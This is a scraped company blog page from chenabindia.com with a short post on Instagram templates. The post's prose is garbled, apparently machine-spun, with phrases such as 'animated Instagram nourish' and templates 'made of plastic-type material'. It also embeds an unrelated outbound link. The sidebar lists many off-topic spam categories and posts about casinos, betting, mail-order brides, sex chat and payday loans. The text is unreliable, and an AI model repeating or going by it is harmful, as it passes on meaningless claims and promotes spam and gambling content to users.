mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12666' id='mega-menu-item-12666'><a class="mega-menu-link" href="https://chenabindia.com/services/logistics/">LOGISTICS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12668' id='mega-menu-item-12668'><a class="mega-menu-link" href="https://chenabindia.com/services/real-estates/">REAL ESTATES</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12667' id='mega-menu-item-12667'><a class="mega-menu-link" href="https://chenabindia.com/services/construction-machine-hiring/">CONSTRUCTION MACHINE HIRING</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12636' id='mega-menu-item-12636'><a class="mega-menu-link" href="https://chenabindia.com/certificate/" tabindex="0">Certificates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12661' id='mega-menu-item-12661'><a class="mega-menu-link" href="https://chenabindia.com/gallery/" tabindex="0">Gallery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12838' id='mega-menu-item-12838'><a class="mega-menu-link" href="https://chenabindia.com/career/" tabindex="0">Career</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12708' id='mega-menu-item-12708'><a class="mega-menu-link" href="https://chenabindia.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>
	</nav>
	<button type="button" class="header-menu-primary__toggle"><span class="header-menu-primary__toggle-icon" aria-hidden="true"></span></button>
	<!-- HEADER MENU PRIMARY : end -->


							
						</div>
					</div>
				</div>
				<!-- HEADER NAVBAR : end -->

				
			</div>
		</header>

		<div class="header__placeholder"></div>
		<!-- CORE : begin -->
		<div id="core" >
			<div class="core__inner">

	
	<!-- PAGE TITLE : begin -->
	<div  class="page-title"		>
		<div class="page-title__overlay" style="opacity: 0.9; filter: alpha(opacity=90);"></div>		<div class="page-title__inner">
			<div class="lsvr-container">

				
				
					<h1 class="page-title__title">
						Instagram Templates &#8211; How to Get the Most Out of The Social Media Rss feeds					</h1>

				
				
				
				
			</div>
		</div>
	</div>
	<!-- PAGE TITLE : end -->

	

<!-- CORE COLUMNS : begin -->
<div class="core__columns">
	<div class="core__columns-inner">
		<div class="lsvr-container">
			<div class="core__columns-bg">

				
	
	<!-- BREADCRUMBS : begin -->
	<div class="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				<ul class="breadcrumbs__list">
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Home</a>
						</li>
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Blog</a>
						</li>
									</ul>

				
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Blog"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	

				
					<div class="lsvr-grid">

						<div class="core__columns-col core__columns-col--main core__columns-col--left lsvr-grid__col lsvr-grid__col--span-8">

				
				<!-- MAIN : begin -->
				<main id="main">
					<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-15703 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="post__inner">

				
				<!-- POST CONTENT : begin -->
				<div class="post__content">
					<p> Instagram web templates are a great way to produce personalized social networking feeds. If you&#8217;re a business owner, blogger, item    author, or even a doing yoga instructor, it is simple to create a professional-looking feed that resonates with all your audience.    The web themes are completely editable, which makes it easy to modify colors, skills, and text. </p>
<p> The best thing about these templates is that    you can use them for almost anything. For example , you can produce a collage or create a whole feed from day one. You can even develop an animated Instagram nourish. This will choose your feed more    joining and sketch more enthusiasts. </p>
<p> In fact , you will find quite a few templates to choose from. These &#8220;mirror&#8221; post is just 1. And if you are thinking about something more creative, you can    always use a graphic designer    to produce your private customized layout. </p>
<p> While most themes are designed to be minimal    and linear, there is also funky Instagram templates which might be a bit more brilliant.    Some of the templates are actually made of plastic-type material and feature futuristic designs. </p>
<p> You may also use these types of templates for creating branded content. For example , you may put a funky spin relating to the quote through the day. Instead of just showing a accidental inspirational    quote, you are able to share an original image that has your custom logo, a customized next picture,    as well as words of wisdom. </p>
<p> Getting the most out of your content    is essential if you need to increase your brand and have interaction with your projected audience. If you&#8217;re available of advertising  <a href="https://vdrsystems.com/5-rules-of-holding-a-productive-virtual-meeting/">https://vdrsystems.com/5-rules-of-holding-a-productive-virtual-meeting</a>  goods, you need to create attractive, brand content that entices the potential customers to buy. </p>
									</div>
				<!-- POST CONTENT : end -->

				<!-- POST FOOTER : begin -->
				<footer class="post__footer">

					<!-- POST META : begin -->
					<p class="post__meta">

						<time class="post__meta-date" datetime="2022-12-20T00:00:00+00:00">
							December 20, 2022						</time>

													<span class="post__meta-author">by <a href="https://chenabindia.com/author/chenabindia/" class="post__meta-author-link" rel="author">chenabindia</a></span>
						
													<span class="post__meta-categories">
					<span class="post__terms post__terms--category">
						in <a href="https://chenabindia.com/category/uncategorized/" class="post__term-link">Uncategorized</a>					</span>

				</span>
						
					</p>
					<!-- POST META : end -->

					
				</footer>
				<!-- POST FOOTER : end -->

				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "Instagram Templates &#8211; How to Get the Most Out of The Social Media Rss feeds",
				"url" : "https://chenabindia.com/2022/12/20/instagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds/",
				"mainEntityOfPage" : "https://chenabindia.com/2022/12/20/instagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds/",
			 	"datePublished": "2022-12-20T00:00:00+00:00",
			 	"dateModified": "2022-12-21T16:45:24+00:00",
			 	"description": "Instagram web templates are a great way to produce personalized social networking feeds. If you&#8217;re a business owner, blogger, item author, or even a doing yoga instructor, it is simple to create a professional-looking feed that resonates with all your audience. The web themes are completely editable, which makes it easy to modify colors, skills, [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "chenabindia",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://chenabindia.com#WebSitePublisher"
			 	}

			 	
				
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

							<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/12/20/a-real-income-slots/"
								class="post-navigation__title-link">
								Previous							</a>
						</h6>
						<a href="https://chenabindia.com/2022/12/20/a-real-income-slots/"
							class="post-navigation__link">
							A real income Slots						</a>
					</div>
				</li>
				<!-- PREVIOUS POST : end -->
			
							<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/12/19/10-euro-bonus-blos-einzahlung-5-euro-casino-verkettete-liste-zweiter-monat-des-jahres-2023/"
								class="post-navigation__title-link">
								Next							</a>
						</h6>
						<a href="https://chenabindia.com/2022/12/19/10-euro-bonus-blos-einzahlung-5-euro-casino-verkettete-liste-zweiter-monat-des-jahres-2023/"
							class="post-navigation__link">
							10 Euro Bonus Bloß Einzahlung 5 euro casino Verkettete liste Zweiter monat des jahres 2023						</a>
					</div>
				</li>
				<!-- NEXT POST : end -->
			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
    <!-- POST COMMENTS : begin -->
    <div class="post-comments" id="comments">

        <h3 class="post-comments__title">
            0 Comments        </h3>

        
            <p class="c-alert-message">There are no comments yet</p>
        
        <!-- COMMENT FORM : begin -->
        <div class="post-comments__form">

            	<div id="respond" class="comment-respond">
		<h4>Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/12/20/instagram-templates-how-to-get-the-most-out-of-the-social-media-rss-feeds/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://chenabindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </div>
        <!-- COMMENT FORM : end -->

    </div>
    <!-- POST COMMENTS : end -->


	
</div>
<!-- POST SINGLE : end -->

					</div>
				</main>
				<!-- MAIN : end -->

				
						</div>

						
							<div class="core__columns-col core__columns-col--sidebar core__columns-col--right lsvr-grid__col lsvr-grid__col--span-4">

						
							
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="search-2" class="widget widget_search"><div class="widget__inner"><!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://chenabindia.com/" method="get" role="search">
	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">
			<input class="c-search-form__input" type="text" name="s"
				placeholder="Search this site..."
				value="">
			<button class="c-search-form__button" type="submit" title="Search">
				<span class="c-search-form__button-icon" aria-hidden="true"></span></button>
		</div>
	</div>
</form>
<!-- SEARCH FORM : end --></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget__inner">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://chenabindia.com/2024/04/29/stratjgies-efficaces-de-gambling-establishment-en-679/">Stratйgies efficaces de gambling establishment en 2024 : 7 conseils essentiels pour les joueurs</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/up-x-igry-na-oficialnom-sajte-ap-iks-luchshij-10/">Up x ️ игры на Официальном сайте  Ап икс лучший сервис онлайн-игр | Up-X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/oficialnyj-sajt-getx-get-x-2/">Официальный сайт GETX | Get X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-yandex-11-3/">bahis lisans sorgulama yandex 11</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-ndr-4/">bahis lisans sorgulama ındır 4</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__inner"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget__inner"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://chenabindia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://chenabindia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://chenabindia.com/2024/02/'>February 2024</a></li>
	<li><a href='https://chenabindia.com/2024/01/'>January 2024</a></li>
	<li><a href='https://chenabindia.com/2023/12/'>December 2023</a></li>
	<li><a href='https://chenabindia.com/2023/11/'>November 2023</a></li>
	<li><a href='https://chenabindia.com/2023/10/'>October 2023</a></li>
	<li><a href='https://chenabindia.com/2023/09/'>September 2023</a></li>
	<li><a href='https://chenabindia.com/2023/08/'>August 2023</a></li>
	<li><a href='https://chenabindia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://chenabindia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://chenabindia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://chenabindia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://chenabindia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://chenabindia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://chenabindia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://chenabindia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://chenabindia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://chenabindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://chenabindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://chenabindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://chenabindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://chenabindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://chenabindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://chenabindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://chenabindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://chenabindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://chenabindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://chenabindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://chenabindia.com/2021/11/'>November 2021</a></li>
	<li><a href='https://chenabindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://chenabindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://chenabindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://chenabindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://chenabindia.com/2021/06/'>June 2021</a></li>
	<li><a href='https://chenabindia.com/2021/05/'>May 2021</a></li>
	<li><a href='https://chenabindia.com/2021/04/'>April 2021</a></li>
	<li><a href='https://chenabindia.com/2021/03/'>March 2021</a></li>
	<li><a href='https://chenabindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://chenabindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://chenabindia.com/2020/11/'>November 2020</a></li>
	<li><a href='https://chenabindia.com/2020/10/'>October 2020</a></li>
	<li><a href='https://chenabindia.com/2020/09/'>September 2020</a></li>
	<li><a href='https://chenabindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://chenabindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://chenabindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://chenabindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://chenabindia.com/2019/11/'>November 2019</a></li>
	<li><a href='https://chenabindia.com/2019/09/'>September 2019</a></li>
	<li><a href='https://chenabindia.com/2018/10/'>October 2018</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget__inner"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-217"><a href="https://chenabindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://chenabindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://chenabindia.com/category/1503/">1503</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://chenabindia.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://chenabindia.com/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://chenabindia.com/category/20-02-1/">20.02 -1</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://chenabindia.com/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://chenabindia.com/category/789/">789</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://chenabindia.com/category/abstinence-relationship-tips/">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://chenabindia.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://chenabindia.com/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://chenabindia.com/category/average-dating-time-before-second-marriage/">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://chenabindia.com/category/bahsegel-4/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://chenabindia.com/category/best-asia-dating-websites/">best asia dating websites</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://chenabindia.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://chenabindia.com/category/best-hookup-websites/">Best Hookup Websites</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://chenabindia.com/category/best-mail-order-bride-service/">Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://chenabindia.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://chenabindia.com/category/bettilt-4/">Bettilt</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://chenabindia.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://chenabindia.com/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://chenabindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://chenabindia.com/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://chenabindia.com/category/blackjackbliss-903/">blackjackbliss-903</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://chenabindia.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://chenabindia.com/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://chenabindia.com/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://chenabindia.com/category/card-king-168/">card-king-168</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://chenabindia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://chenabindia.com/category/casino-game/">casino game</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://chenabindia.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://chenabindia.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://chenabindia.com/category/chatbots-news/">Chatbots News</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chenabindia.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://chenabindia.com/category/colombian-women/">colombian women</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://chenabindia.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://chenabindia.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chenabindia.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chenabindia.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://chenabindia.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://chenabindia.com/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://chenabindia.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://chenabindia.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://chenabindia.com/category/dating-someone-from-a-different-culture/">Dating Someone From A Different Culture</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chenabindia.com/category/deep-conversation-topics-for-couples/">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://chenabindia.com/category/diamond-rom-download/">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://chenabindia.com/category/diy-tips/">DIY Tips</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://chenabindia.com/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://chenabindia.com/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://chenabindia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://chenabindia.com/category/exterior-renovation/">Exterior Renovation</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://chenabindia.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://chenabindia.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chenabindia.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://chenabindia.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://chenabindia.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://chenabindia.com/category/free-sex-chat/">Free Sex Chat</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chenabindia.com/category/from-first-date-to-relationship/">From First Date To Relationship</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://chenabindia.com/category/good-ways-to-get-over-a-breakup/">Good Ways To Get Over A Breakup</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chenabindia.com/category/guys-who-dont-pay-on-the-first-date/">Guys Who Don&#039;t Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://chenabindia.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://chenabindia.com/category/how-much-is-a-mail-order-bride/">How Much Is A Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://chenabindia.com/category/how-to-be-a-better-husband-emotionally/">How To Be A Better Husband Emotionally</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://chenabindia.com/category/install-unsigned-drivers/">Install Unsigned Drivers</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://chenabindia.com/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://chenabindia.com/category/it-vacancies-2/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://chenabindia.com/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://chenabindia.com/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://chenabindia.com/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://chenabindia.com/category/jasonebin-com-skachat-1xbet/">jasonebin.com#skachat-1xbet#</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://chenabindia.com/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chenabindia.com/category/korean-women/">korean women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://chenabindia.com/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://chenabindia.com/category/leisure/">leisure</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://chenabindia.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://chenabindia.com/category/loans/">Loans</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://chenabindia.com/category/mail-brides/">mail brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://chenabindia.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://chenabindia.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://chenabindia.com/category/mail-order-brides-websites/">mail order brides websites</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://chenabindia.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://chenabindia.com/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://chenabindia.com/category/marriage-certificate-process/">Marriage Certificate Process</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://chenabindia.com/category/meeting-russian-women/">Meeting Russian Women</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://chenabindia.com/category/must-have-wedding-photos/">must have wedding photos</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://chenabindia.com/category/n1-casino/">N1 Casino</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://chenabindia.com/category/new/">New</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://chenabindia.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://chenabindia.com/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://chenabindia.com/category/notepad/">Notepad++</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://chenabindia.com/category/online-communication/">online communication</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://chenabindia.com/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chenabindia.com/category/online-hookup-websites/">Online Hookup Websites</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://chenabindia.com/category/paribahis-3/">Paribahis</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://chenabindia.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://chenabindia.com/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://chenabindia.com/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://chenabindia.com/category/playstation-roms-free-download/">Playstation Roms Free Download</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://chenabindia.com/category/pokemon-platinum-rom/">Pokemon Platinum Rom</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://chenabindia.com/category/polish-brides/">polish brides</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chenabindia.com/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://chenabindia.com/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://chenabindia.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://chenabindia.com/category/russia-chat/">Russia Chat</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://chenabindia.com/category/sex-chat/">sex chat</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://chenabindia.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://chenabindia.com/category/software-development-4/">Software development</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://chenabindia.com/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://chenabindia.com/category/stories/">STORIES</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://chenabindia.com/category/successful-interracial-marriages/">Successful Interracial Marriages</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://chenabindia.com/category/sugar-babies/">sugar babies</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://chenabindia.com/category/sugar-daddies/">sugar daddies</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://chenabindia.com/category/sugar-dating/">sugar dating</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://chenabindia.com/category/test-1/">test 1</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://chenabindia.com/category/tipobet-turkiyesitesi-apr/">tipobet-turkiyesitesi apr</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://chenabindia.com/category/ucategorized/">Ucategorized</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://chenabindia.com/category/ukrainian-women-most-beautiful/">Ukrainian Women Most Beautiful</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://chenabindia.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://chenabindia.com/category/what-are-realistic-expectations-in-a-relationship/">What Are Realistic Expectations In A Relationship</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://chenabindia.com/category/what-foreign-country-has-the-best-women-to-choose-for-an-american-wife/">What Foreign Country Has The Best Women To Choose For An American Wife</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://chenabindia.com/category/kriptovaljuty/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://chenabindia.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://chenabindia.com/category/parashhuk/">Паращук</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://chenabindia.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://chenabindia.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://chenabindia.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://chenabindia.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

